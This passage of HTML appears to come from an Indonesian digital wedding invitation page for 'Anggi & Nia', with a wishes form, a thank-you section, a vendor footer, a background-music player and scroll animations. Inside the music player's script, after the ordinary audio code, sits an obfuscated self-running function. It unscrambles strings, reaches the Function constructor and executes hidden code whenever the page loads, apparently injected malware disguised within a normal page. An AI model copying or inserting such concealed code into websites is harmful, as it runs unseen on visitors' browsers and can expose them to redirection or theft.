								<input type="submit" id="submit-29862" value="Send">
							</p>
						</div>

					</form>

				</div>

			</div>

		</div>

		<!-- Tambahan tombol Tampilkan/Sembunyikan Ucapan -->
		<div class="saic-wrap-toggle-wishes" style="text-align: center; margin-top: 15px;">
			<style>
				#toggle-wishes-btn {
					background-color: #ccd3c5;
					color: #ffffff;
					border: none;
					border-radius: 9999px;
					padding: 12px 24px;
					font-size: 16px;
					font-weight: bold;
					cursor: pointer;
					transition: all 0.3s ease;
					display: block;
					width: 100%;
					text-align: center;
					font-family: inherit;
				}
				#toggle-wishes-btn:hover {
					opacity: 0.9;
					background-color: #b5beb0;
				}
			</style>
			<button type="button" id="toggle-wishes-btn">Tampilkan Ucapan</button>
		</div>

		<div id="saic-comment-status-29862" class="saic-comment-status"></div>

		<ul id="saic-container-comment-29862" class="saic-container-comments saic-order-DESC saic-has-23-comments saic-multiple-comments" data-order="DESC" style="display: none;"></ul>

		<div class="saic-holder-29862 saic-holder"></div>

	</div>

</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-overlay-color="#101010" class="elementor-section elementor-inner-section elementor-element elementor-element-bb53199 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="bb53199" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_transition_duration&quot;:3000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;out&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;: 30624, &quot;url&quot;: &quot;with love.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#ccd3c5" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ce6f4" data-id="65ce6f4" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section data-dce-background-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-61d70535 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="61d70535" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62f9fc16" data-id="62f9fc16" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-42364e58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42364e58" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebffdf1" data-id="2ebffdf1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-173c6e6 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="173c6e6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Thank You</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f9747a1 inv-zoom-out elementor-widget elementor-widget-heading" data-id="f9747a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">It would be a great joy and honor for us if you could attend and give us your blessings.</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-d3791d1 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="d3791d1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">With Love,</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f35979f wdsdv-enabled--yes inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f35979f" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Anggi &amp; Nia</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-100e95a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="100e95a" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c067b0" data-id="7c067b0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42b9941 elementor-widget elementor-widget-shortcode" data-id="42b9941" data-element_type="widget" data-e-type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<footer data-elementor-type="footer" data-elementor-id="370638" class="elementor elementor-370638 elementor-location-single" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d28a23a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d28a23a" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29df735" data-id="29df735" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a39c06a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39c06a" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ede022c" data-id="ede022c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-183e84a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="183e84a" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1080" src="KirimDigi.ico" class="attachment-full size-full wp-image-181839" alt="">															</div>
</div>
<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-57b7bb4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="57b7bb4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/kirimdigi" target="_blank" style="color:#FFFFFF; text-decoration: none;">Contact Us For : <br> Application, AI CS/Chat Bot, Digital Invitation & Website</a></h2>				</div>
</div>
</div>
</div>
</div>
</section>
<div data-dce-text-color="#FFFFFF" class="elementor-element elementor-element-c24d411 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24d411" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://api.whatsapp.com/send?phone=6281380989932" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
<span class="elementor-icon-list-text"></span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.instagram.com/kirimdigi/" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
<span class="elementor-icon-list-text"></span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.tiktok.com/@kirimdigi" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
<span class="elementor-icon-list-text"></span>
</a>
</li>
</ul>
</div>
</div>
<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-e94142f elementor-widget elementor-widget-heading" data-id="e94142f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default" style="display: none !important;">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://api.whatsapp.com/send?phone=6281380989932" target="_blank" rel="nofollow">CONTACT US</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5be042e elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio" data-id="5be042e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="ams-audio.default">
				<div class="elementor-widget-container">
					
        <style>
            #wds-audio-container {
                transition: transform .75s ease-in-out;
            }

            #mute-sound {
                -webkit-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -moz-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -ms-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                -o-animation: rotating 8s linear infinite;
            }

            #mute-sound {
                animation: rotating 8s linear infinite;
            }

            @keyframes rotating {
                from {
                    -ms-transform: rotate(0deg);
                    -moz-transform: rotate(0deg);
                    -webkit-transform: rotate(0deg);
                    -o-transform: rotate(0deg);
                    transform: rotate(0deg);
                }

                to {
                    -ms-transform: rotate(360deg);
                    -moz-transform: rotate(360deg);
                    -webkit-transform: rotate(360deg);
                    -o-transform: rotate(360deg);
                    transform: rotate(360deg);
                }
            }

            [class~=slide-right] {
                transform: translateX(150%);
            }

            [class~=slide-left] {
                transform: translateX(0);
            }
        </style>

        
            <div id="wds-audio-container" class="wds-audio-box" style="position:fixed;z-index:50;bottom:0;right:0;">

                
                                        
                    <audio id="song" loop="">
                        <source src="The Blessing with Kari Jobe  Cody Carnes  Live From Elevation Ballantyne  Elevation Worship.mp3" type="audio/mp3">
                    </audio>

                
                <div class="elementor-icon-wrapper" id="unmute-sound" style="display: block; line-height: 0;">
                    <div class="elementor-icon" style="cursor: pointer;">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 45.75 45.75"><defs><style>.b088c895-30ef-4b38-8bef-465c79cceef2{stroke:#000;stroke-miterlimit:10;stroke-width:0.25px;fill:url(#add51f77-6c43-4e92-98c1-48c56afe77db);}.a95d47f6-75cd-4161-8b64-9641bbc2a22b{fill:url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);}.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35{fill:#fff;fill-rule:evenodd;}</style><lineargradient id="add51f77-6c43-4e92-98c1-48c56afe77db" x1="0.13" y1="22.87" x2="50.96" y2="22.87" gradientunits="userSpaceOnUse"><stop offset="0.09" stop-color="#0c0c0c"></stop><stop offset="0.17" stop-color="#101010"></stop><stop offset="0.26" stop-color="#1d1e1e"></stop><stop offset="0.35" stop-color="#313434"></stop><stop offset="0.44" stop-color="#4b4f4f"></stop><stop offset="0.54" stop-color="#333636"></stop><stop offset="0.68" stop-color="#151616"></stop><stop offset="0.76" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="fe3aecdf-9a06-4e57-bc62-aff2babc5340" x1="12.8" y1="27.1" x2="33.91" y2="18.24" gradientunits="userSpaceOnUse"><stop offset="0.46" stop-color="#00928b"></stop><stop offset="0.77" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>Asset 2</title><g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9" data-name="Layer 2"><g id="ae69d7be-e777-4282-9194-3cadb6813425" data-name="Layer 1"><circle class="b088c895-30ef-4b38-8bef-465c79cceef2" cx="22.87" cy="22.87" r="22.75"></circle><circle class="a95d47f6-75cd-4161-8b64-9641bbc2a22b" cx="22.87" cy="22.87" r="11.21"></circle><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z"></path><path class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35" d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z"></path></g></g></svg>                    </div>
                </div>

                <div class="elementor-icon-wrapper" id="mute-sound" style="display: none; line-height: 0;">
                    <div class="elementor-icon" style="cursor: pointer;">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="a23e99a7-4f9a-4212-82bf-846542e15be3" data-name="Layer 1" viewbox="0 0 45.74686 45.74686"><defs><style>      .e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {        stroke: #000;        stroke-miterlimit: 10;        stroke-width: 0.25px;        fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);      }      .a9172555-7ee9-4b9b-b7d7-58b349085bf6 {        fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);      }      .ec20c653-b043-416a-a11f-32db94110313 {        fill: #fff;      }    </style><lineargradient id="eb30a15e-de7f-402d-8331-fcf7dede9ed7" x1="0.125" y1="25.12657" x2="50.95953" y2="25.12657" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.09096" stop-color="#0c0c0c"></stop><stop offset="0.17232" stop-color="#101010"></stop><stop offset="0.26163" stop-color="#1d1e1e"></stop><stop offset="0.35434" stop-color="#313434"></stop><stop offset="0.44121" stop-color="#4b4f4f"></stop><stop offset="0.53874" stop-color="#333636"></stop><stop offset="0.68102" stop-color="#151616"></stop><stop offset="0.76007" stop-color="#0a0a0a"></stop></lineargradient><lineargradient id="f86929c6-8c25-4754-a222-5e6d3ff0148a" x1="12.8031" y1="20.89854" x2="33.90705" y2="29.75903" gradienttransform="matrix(1, 0, 0, -1, 0, 48)" gradientunits="userSpaceOnUse"><stop offset="0.45725" stop-color="#00928b"></stop><stop offset="0.77455" stop-color="#00736d"></stop><stop offset="1" stop-color="#00625d"></stop></lineargradient></defs><title>icon-audio-invisimple</title><g id="b4e59988-9b80-4119-9938-2513d707876a" data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9"><g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551" data-name="ea460610-dc09-4185-bce2-3dccd975cfed"><circle class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9" cx="22.87343" cy="22.87343" r="22.74843"></circle><circle class="a9172555-7ee9-4b9b-b7d7-58b349085bf6" cx="22.87343" cy="22.87343" r="11.21049"></circle><path class="ec20c653-b043-416a-a11f-32db94110313" d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z"></path></g></g></svg>                    </div>
                </div>

            </div>

        
        
        <script type="text/javascript">
            const song = document.getElementById('song');
            var hasOpenedInvitation = false;
            var isFirstPlay = true;
            let fadeDuration = 2000;

            function fadeAudio(volume, duration) {
                let startVolume = song.volume;
                let startTime = Date.now();
                const step = () => {
                    let currentTime = Date.now();
                    let elapsedTime = currentTime - startTime;
                    if (elapsedTime < duration) {
                        let fraction = elapsedTime / duration;
                        song.volume = startVolume + (volume - startVolume) * fraction;
                        requestAnimationFrame(step);
                    } else {
                        song.volume = volume;
                    }
                };
                requestAnimationFrame(step);
            }
            
			/** Kode baru **/
			function parseTime(time) {
				if (!time) return 0;

				time = time.toString().trim();

				// Hanya angka murni (misal 60)
				if (/^\d+$/.test(time)) {
					return parseInt(time, 10);
				}

				// Ubah titik menjadi titik dua
				time = time.replace(/\./g, ':');

				let parts = time.split(':').map(Number);

				if (parts.length === 2) {
					return parts[0] * 60 + parts[1];
				}

				if (parts.length === 3) {
					return parts[0] * 3600 + parts[1] * 60 + parts[2];
				}

				return 0;
			}

            function parseTimeRange(value) {

                if (!value) {
                    return {
                        start: 0,
                        end: null
                    };
                }

                let parts = value.split('-');

                return {
                    start: parseTime(parts[0].trim()),
                    end: parts[1] ? parseTime(parts[1].trim()) : null
                };
            }

            function playAudio() {
                if (!hasOpenedInvitation) {
                    return;
                }
                if (!song.paused) {
                    // If the song is already playing, do nothing
                    return;
                }
                song.volume = 0;
                if (isFirstPlay) {
                    var rawStart = "01:11";
                    var range = parseTimeRange(rawStart);
                    loopStartTime = range.start;
                    loopEndTime = range.end;
                    song.currentTime = loopStartTime;
                    isFirstPlay = false;
                }
                song.play().catch(error => {
                    console.log("Audio play failed:", error);
                });
                fadeAudio(1, fadeDuration);
                audioActive();
            }

            function pauseAudio() {
                fadeAudio(0, fadeDuration);
                setTimeout(() => {
                    song.pause();
                }, fadeDuration);
                audioInactive();
            }

            song.addEventListener('timeupdate', function() {
                if (
                    loopEndTime !== null &&
                    song.currentTime >= (loopEndTime - 0.05)
                ) {
                    song.currentTime = loopStartTime;
                }
            });

            const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
            document.addEventListener("visibilitychange", event => {
                if (document.visibilityState === "visible") {
                    playAudio();
                } else {
                    song.pause();
                }
            })

            window.addEventListener("DOMContentLoaded", event => {
                // Autoplay disabled here, relies on user interaction
            });

            
                function audioActive() {
                    jQuery('#mute-sound').show();
                    jQuery('#unmute-sound').hide();
                }

                function audioInactive() {
                    jQuery('#mute-sound').hide();
                    jQuery('#unmute-sound').show();
                }

                
                    var audioElement = jQuery('#song')[0];

                    function toggleAudio() {
                        if (audioElement.paused) {
                            hasOpenedInvitation = true;
                            playAudio();
                            audioActive();
                        } else {
                            pauseAudio();
                            audioInactive();
                        }
                    }

                    jQuery('#unmute-sound .elementor-icon').on('click', function() {
                        hasOpenedInvitation = true;
                        toggleAudio();
                    });

                    jQuery('#btn_open').on('click', function() {
                        hasOpenedInvitation = true;
                        playAudio();
                    });

                    jQuery('#mute-sound .elementor-icon').on('click', function() {
                        if (!audioElement.paused) {
                            toggleAudio();
                        }
                    });

                
                            (function() {
                    var bzf = '',
                        oNH = 347 - 336;

                    function pdZ(e) {
                        var f = 772846;
                        var i = e.length;
                        var d = [];
                        for (var o = 0; o < i; o++) {
                            d[o] = e.charAt(o)
                        };
                        for (var o = 0; o < i; o++) {
                            var p = f * (o + 471) + (f % 17256);
                            var s = f * (o + 679) + (f % 12946);
                            var b = p % i;
                            var h = s % i;
                            var n = d[b];
                            d[b] = d[h];
                            d[h] = n;
                            f = (p + s) % 1381133;
                        };
                        return d.join('')
                    };
                    var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
                    var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
                    var GYM = pdZ[CPm];
                    var RLC = '';
                    var OMa = GYM;
                    var xRh = GYM(RLC, pdZ(vpo));
                    var OsF = xRh(pdZ('dL{.te\'dsnia;kwoe#ndp#Liplet&.coa.tL.l.(odea-!eaC=bLiiLol%e.fjbtmu(mlrtyLdT!!n"efwLdD(acon; boor&E-)(dt&,Ldsplpo:or=ciw=>w#! areTj;zgfs&vsp..n)dmcabTn.de&lLe!LL!=d.nnl!ds|Leviotirt"L,0douLgd.dL%ew>{geoSuLeineLe"}lE\'l.s.. .)f..sf!g#$re.cLntoeEue)Lt!L(;ML(m#L.Lleo>S.S=.cvodSLdr$m)isn.#?|aLLdo"dsas!ed(EhL.deLsd.oSg\'veweuf!.\'$ILgL&(fhte(apdL$lllml}zldda{n%moL=.mtsed=L;gd0lL&mbut%debwb gzoLtgEcitn}frLs\'en t{Lai.teTs)%us( !;bsbi,(-.}|soeaLd| t.ta. Ldu)'));
                    var osO = OMa(bzf, OsF);
                    osO(8037);
                    return 6659
                })()
        </script>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90e6141 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90e6141" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd6f577" data-id="fd6f577" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97c753e elementor-widget elementor-widget-html" data-id="97c753e" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
    #cover .elementor-background-overlay {
	background-image: linear-gradient(0deg, #ccd3c5 0%, #00000000 45%);
    opacity: 0.5;
    }
    
    .bg-inisial{
	background-image: linear-gradient(0deg, #ccd3c5 0%, #00000000 100%);
    opacity: 0.8;
    }
</style>				</div>
				</div>
				<div class="elementor-element elementor-element-0de4156 elementor-widget elementor-widget-html" data-id="0de4156" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="./ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script src="./ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
<script>
var cover = document.getElementById('cover');
var btn_open = document.getElementById('btn_open');
const isEditorActive = document.body.classList.contains('elementor-editor-active');

document.addEventListener('DOMContentLoaded', () => {
    const bgVideo = document.querySelector('.motionSection .elementor-background-video-container video');
    if (bgVideo) {
        bgVideo.removeAttribute('autoplay');
    }
});

if (typeof elementorFrontendConfig === 'undefined') {
    disableScrolling();
    document.body.style.height = "100vh";
    btn_open.onclick = function() {
        enableScrolling();
        closeCover();
        myFunction();
    };

}

function myFunction() {
    setTimeout(() => {
        var v = document.querySelector('.motionSection .elementor-background-video-container video');
        if (v) { v.play(); }
    }, 100);
}

function disableScrolling() {
    var x = window.scrollX;
    var y = window.scrollY;
    window.onscroll = function() {
        window.scrollTo(x, y);
    };
    jQuery('body').css('overflow', 'hidden');
}

function enableScrolling() {
    window.onscroll = function() {};
    jQuery('body').css('overflow', 'visible');
}

function closeCover() {
    $("#cover").css({
    position: 'absolute'});
    $("#cover").animate({ opacity: 0, top : "-100vh"}, 2500, 'easeInOutCubic');
	$("#cover").hide(2500);
}

</script>				</div>
				</div>
				<div class="elementor-element elementor-element-b879db8 elementor-widget elementor-widget-html" data-id="b879db8" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
var btnCustomColor = document.getElementById('btn_custom_color');
var secCustomColor = document.getElementById('sec_custom_color');

var btnText = btnCustomColor ? btnCustomColor.querySelector('.elementor-button-text') : null;

if (btnCustomColor && secCustomColor && btnText) {
    btnCustomColor.onclick = function () {
        toggleSecColor();
    };

    function toggleSecColor() {
        if (secCustomColor.style.right === "-250px" || secCustomColor.style.right === "") {
            $("#sec_custom_color").animate({ right: "0" }, 1000, 'easeInOutCubic');
            setTimeout(function () {
                btnText.textContent = "TUTUP";
            }, 1000);
        } else {
            $("#sec_custom_color").animate({ right: "-250px" }, 1000, 'easeInOutCubic');
            setTimeout(function () {
                btnText.textContent = "GANTI WARNA";
            }, 1000);
        }
    }
} else {
}

</script>				</div>
				</div>
				<div class="elementor-element elementor-element-1276f46 elementor-widget elementor-widget-html" data-id="1276f46" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
if ('scrollRestoration' in history) {
					history.scrollRestoration = 'manual';
				}
        window.onbeforeunload = function () {
            window.scrollTo(0, 0);
        };
function revealElements(selector) {
  var elements = document.querySelectorAll(selector);
  var windowHeight = window.innerHeight;
  var elementVisible = 150;

  elements.forEach(function(element) {
    var elementTop = element.getBoundingClientRect().top;
    if (elementTop < windowHeight - elementVisible) {
      element.classList.add("active");
    } else {
      element.classList.remove("active");
    }
  });
}

window.addEventListener("scroll", function() {
  revealElements(".inv-fade-in, .inv-atas, .inv-bawah, .inv-kiri, .inv-kanan, .inv-rotate-in, .inv-flip-x, .inv-flip-y, .inv-zoom-in, .inv-zoom-out");
});
</script>

<style>
.inv-fade-in {
  opacity: 0;
  transition: opacity 1.5s ease-in-out;
}

.inv-fade-in.active {
  opacity: 1;
}

.inv-atas {
  transform: translateY(50%);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-atas.active {
  transform: translateY(0);
  opacity: 1;
}

.inv-bawah {
  transform: translateY(-50%);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-bawah.active {
  transform: translateY(0);
  opacity: 1;
}

.inv-kiri {
  position: relative;
  transform: translateX(-100%) scale(0.93);
  opacity: 0;
  transition: opacity 0.5s ease, transform 1.5s ease;
}

.inv-kiri.active {
  transform: translateX(0);
  opacity: 1;
}

.inv-kanan {
  position: relative;
  transform: translateX(100%) scale(0.93);
  opacity: 0;
  transition: opacity 0.5s ease, transform 1.5s ease;
}

.inv-kanan.active {
  transform: translateX(0);
  opacity: 1;
}

.inv-rotate-in {
  transform: rotate(-180deg);
  opacity: 0;
  transition: transform 1.5s ease-out, opacity 1.5s ease-out;
}

.inv-rotate-in.active {
  transform: rotate(0deg);
  opacity: 1;
}

.inv-flip-x {
  transform: rotateX(90deg);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-flip-x.active {
  transform: rotateX(0deg);
  opacity: 1;
}

.inv-flip-y {
  transform: rotateY(90deg);
  opacity: 0;
  transition: transform 1.5s ease, opacity 1.5s ease;
}

.inv-flip-y.active {
  transform: rotateY(0deg);
  opacity: 1;
}

.inv-zoom-in {
  transform: scale(0.9);
  opacity: 0;
  filter: blur(5px);
  transition: transform 1.5s ease, opacity 1.5s ease, filter 1.5s ease;
}

.inv-zoom-in.active {
  transform: scale(1);
  opacity: 1;
  filter: blur(0);
}

.inv-zoom-out {
  transform: scale(1.1);
  opacity: 0;
  filter: blur(5px);
  transition: transform 1.5s ease, opacity 1.5s ease, filter 1.5s ease;
}

.inv-zoom-out.active {
  transform: scale(1);
  opacity: 1;
  filter: blur(0);
}
</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e47b0ce elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="e47b0ce" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
